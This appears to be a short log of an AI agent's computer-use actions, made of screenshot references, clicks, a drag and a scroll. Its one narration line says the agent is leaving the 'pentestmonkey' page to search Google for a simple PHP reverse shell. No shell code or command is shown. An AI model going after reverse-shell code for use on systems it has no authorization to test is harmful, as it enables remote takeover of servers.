
left_click(1096, 348)
left_click(768, 343)

left_click(555, 152)
left_click(282, 149)

key("alt+Tab")
Leave the pentestmonkey page and search Google for 'simple php reverse shell'.
mouse_move(450, 355)
left_mouse_down()
mouse_move(480, 350)
mouse_move(90, 342)
left_mouse_up()

left_click(846, 20)

scroll(292, 118, "down", 4)
left_click(8, 65)
